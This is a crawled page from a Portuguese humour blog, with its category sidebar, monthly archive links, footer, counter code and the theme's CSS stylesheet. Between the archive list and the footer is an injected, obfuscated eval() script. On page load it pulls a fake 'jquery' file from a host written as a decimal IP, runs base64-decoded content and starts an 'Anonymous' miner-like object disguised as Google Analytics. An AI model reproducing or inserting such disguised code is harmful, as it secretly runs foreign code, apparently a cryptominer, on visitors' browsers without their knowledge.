	<li class="cat-item cat-item-2"><a href="http://www.dizquedisse.com/blog/joao-troviscal/" title="Bloggers hÃ¡ muitos. Mas bloggers com classe, isso sÃ³ se encontra na pessoa de JoÃ£o Troviscal.">JoÃ£o Troviscal</a> (181)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.dizquedisse.com/blog/patricia-furtado/" title="A ilustradora/webdesigner/chefe-de-cozinha PatrÃ­cia Furtado. Nas horas vagas, tambÃ©m pode ser vista em festas a desenhar caricaturas de gente famosa.">PatrÃ­cia Furtado</a> (15)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.dizquedisse.com/blog/dqdfm/" title="OiÃ§a as nossas emissÃµes do DQD FM nesta pÃ¡gina; ou entÃ£o subscreva o nosso podcast no iTunes (clique aqui) e puxe os ficheiros mp3 directamente para o seu computador. VocÃª Ã© que sabe!">DQD FM</a> (27)
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/" title="Aqui encontrarÃ¡ posts de ideias/projectos/personagens/pessoas reais que produzimos no passado, embora jÃ¡ nÃ£o estejam a ser actualizados.">Coisas mais antigas</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/acacio-jeremias/" title="NÃ£o faz ideia quem Ã© o AcÃ¡cio Jeremias? NÃ£o faz mal. A explicaÃ§Ã£o encontra-se aÃ­ mais abaixo.">AcÃ¡cio Jeremias</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/dra-arlete-penim/" title="Leia os processos da advogada Dra. Arlete Penim, elaborados a pedido do DQD (o nome verdadeiro da Dra. Arlete nÃ£o pode ser revelado porque, ora vejam sÃ³, a mulher Ã© mesmo advogada!). Se nÃ£o lerem, arrisquem-se a ser processados!">Dra. Arlete Penim</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/moura-veiguinha/" title="Moura e Veiguinha. Dois homens, duas personalidades antagÃ³nicas. Esta secÃ§Ã£o nÃ£o Ã© actualizada desde 2005. NÃ£o esperem coisas novas tÃ£o cedo.">Moura &amp; Veiguinha</a> (3)
</li>
</ul>
</li>
</ul>

</div>
<div id="p2_arquivos">
<div id="p2_arquivos_in">
<p>&nbsp;</p>
  <p>&nbsp;</p>
<ul>	<li><a href='http://www.dizquedisse.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.dizquedisse.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/10/'>October 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.dizquedisse.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/03/'>March 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/02/'>February 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2005/12/'>December 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/07/'>July 2005</a></li>
</ul>

  </div>
</div>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>




<div id="footer">

  <p>design original (entretanto modificado e estragado pela malta...) : <a href="http://www.patriciafurtado.net" target="_blank">Patr&iacute;cia Furtado</a> // engenho: <a href="http://www.wordpress.org" target="_blank">wordpress</a> </p>

</div><!-- footer -->



</div><!-- shell -->

<script type='text/javascript' src='http://www.dizquedisse.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script async="async" type='text/javascript' src='http://www.dizquedisse.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=1703989; 
var sc_invisible=1; 
var sc_security="5167c3a7"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="tumblr site
counter" href="http://statcounter.com/tumblr/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/1703989/0/5167c3a7/1/"
alt="tumblr site counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->


</body>

</html>








	
</div><!-- main -->










--- FILE ---
content_type: text/css
request_url: http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css
body_size: 2203
content:
/*
Theme Name: dqd2
*/

/*
Aplica-se à página toda 
*/
body {
	background-color: #333;
	text-align: center;
	margin: 0px;
	padding: 0px;
}

/*
A "shell" é o invólucro branco que contém o site todo
*/
#shell {
	background-color: #FFFFFF;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 1085px;
	width: 950px;
	top: 10px;
}


/*
Tudo até ao próximo comentário é utilizado no Header
*/
#logo {
	position: absolute;
	left: 15px;
	top: 49px;
}

#bolinha {
	position: absolute;
	height: 30px;
	width: 30px;
	left: 908px;
	top: 20px;
}

#macaco {
	position: absolute;
	left: 835px;
	top: 25px;
	}

#navigation {
	position: absolute;
	height: 23px;
	left: 687px;
	top: 101px;
}

#novidades {
	position: absolute;
	top: 145px;
	right: 160px;
	background-image: url(images/redes.gif);
}

#facebook {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 905px;
	top: 145px;
}

#twitter {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 870px;
	top: 145px;
}

#rss {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 835px;
	top: 145px;
}

#itunes {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 800px;
	top: 145px;
}

/*
Os "main" são a parcela do site que se encontra logo abaixo do Header.
*/
#main {
	position: absolute;
	height: 770px;
	width: 950px;
	left: 10px;
	top: 190px;
}

#main2 {
	position: absolute;
	height: 1150px;
	width: 950px;
	left: 10px;
	top: 190px;
}

/*
Rodapé. O footer2 é o rodapé da página do "Acerca do DQD"
*/
#footer {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 910px;
	text-align: center;
}

#footer p {
	color: #999999;
	font-size: 12px;
}

#footer2 {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 1100px;
	text-align: center;
}

#footer2 p {
	color: #999999;
	font-size: 12px;
}

/*
Definição de parágrafos, textos, links, rollovers, etc.
*/
h2 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

a, a:link {
	color: #333333;
	text-decoration: underline;
}

a:hover {
	color: #000000;
	text-decoration: none;
}

#footer a, #footer a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

#footer2 a, #footer2 a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer2 a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

.hour {
	font-weight: bold;
	position: relative;
	width: 35px;
	float: left;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin-left: 5px;
	overflow: hidden;
}

.postname {
	overflow: visible;
	font-size: 11px;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}

.cat {
	position: relative;
	overflow: hidden;
	width: 110px;
	font-size: 14px;
	line-height: 12px;
	float: right;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	text-align: right;
}

.posttitle {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	margin-top: 30px;
	text-decoration: none;
	padding: 30px 0px 0px;
}

.postmetadata {
	font-size: 12px;
	color: #666666;
	text-align: right;
	margin-top: 20px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-right: 10px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}

.postmetadata2 {
	font-size: 12px;
	color: #666666;
	text-align: left;
	margin-top: 0px;
	padding-bottom: 5px;
	/*margin-bottom: 30px;*/
	/*margin-right: 10px;*/
	margin-left: 10px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}


h3 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	padding: 0px;
	margin-top: 0px;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: auto
	}
	
.navigation {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.commentsfooter {
	font-size: 12px;
	color: #666666;
}

#singlenav {
	text-align: right;
	position: absolute;
	top: 150px;
	left: 6px;
}

.postmetadata a {
	color: #666666;
	text-decoration: underline;
}

.postmetadata a:hover {
	color: #000000;
	text-decoration: none;
}

.alt {
	background-color: #DED7CE;
}


/*
Definição do invólucro do Blog (a imagem que tem a foto da máquina de escrever
*/
#p2_blog {
	position: absolute;
	height: 870px;
	width: 650px;
	left: 13px;
	top: 0px;
	background-image: url(images/dizquedisserambig_bg.gif);
}

/* 
Definição do interior do invólucro do Blog (ver anterior), onde o texto é impresso.
*/
#p2_blog_in {

	position: absolute;
	height: 662px;
	width: 645px;
	left: 3px;
	top: 205px;
	overflow: auto;
}


/*
Definição da caixinha do Bóbi, e do campo de busca propriamente dito.
*/
#p2_busca {
	position: absolute;
	height: 100px;
	width: 245px;
	left: 673px;
	top: 110px;
	background-image: url(images/busca_bg.gif);
}

#searchform {
	position: absolute;
	left: 0;
	top: 40px;
}


/* 
Definição da caixa de categorias (anteriormente dizia Cronistas, agora diz Macadadas), e definição do interior dessa caixa, onde a lista de categorias é impressa.
*/
#p2_cronistas {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 220px;
	background-image: url(images/cronistas_bg.gif);
}

#p2_cronistas ul, #p2_departamentos ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

/* 
Idem idem aspas aspas (ver anterior) para a caixa dos Arquivos por data.
*/
#p2_arquivos {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 550px;
	background-image: url(images/arquivos_bg.gif);
	overflow: auto;
}

#p2_arquivos_in {
	position: absolute;
	height: 314px;
	width: 150px;
	left: 93px;
	top: 3px;
	overflow: auto;
}

#p2_arquivos_in ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}


/*
Coisas utilizadas na página "Acerca do DQD"
*/
#p4_historia {
	position: absolute;
	height: 880px;
	width: 540px;
	left: 380px;
	top: 0px;
	background-image: url(images/historia_bg2.gif);
}

#p4_historia_in {
	position: absolute;
	height: 647px;
	width: 535px;
	left: 3px;
	top: 230px;
	overflow: auto;
}

#p4_noticias {
	position: absolute;
	height: 659px;
	width: 365px;
	left: 5px;
	top: 221px;
	background-image: url(images/recortes_bg2.gif);
}

#p4_noticias_in {
	position: absolute;
	height: 546px;
	width: 360px;
	left: 3px;
	top: 110px;
	overflow: auto;
}

#p3_head {
position: absolute;
	height: 210px;
	width: 750px;
	left: 170px;
	top: 0px;
}


/* Sociable crap */

/*
div.sociable { margin: 16px 0; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}

span.sociable_tagline { position: relative; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline span { display: none; width: 14em; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline:hover span {
	position: absolute;
	display: block;
	top: -5em;
	background: #ffe;
	border: 1px solid #ccc;
	color: black;
	line-height: 1.25em;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}
.sociable span {
	display: block;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}



*/

.pos_sociable {
	font-family: Arial, Helvetica, sans-serif; 
	font-size: 13px; 
	color: #666; 
	line-height: 20px;
	text-align: right;
	margin-top: 0px;
	margin-left: 6px;
	padding-bottom: 15px;
}

#indextoolbar {
	margin-left: 6px;
	margin-bottom: 23px;
	}

/* Isto define a posição do grupo de imagens ou lista */
.sociable ul {
	display:inline;
	margin: 0px;
	padding: 0;
	line-height: inherit;

}




/* Isto tem a ver com a forma como cada imagem/icon propriamente dita se dispõe na lista */
.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0;
	padding: 1px;
	margin-left: 0px;
}



.sociable ul li:before { content: ""; 
}


.sociable img {
	float: none;
	width: 16px;
	height: 16px;
	border: 0;
	margin: 0;
	padding: 0;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	filter: alpha(opacity=40);
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
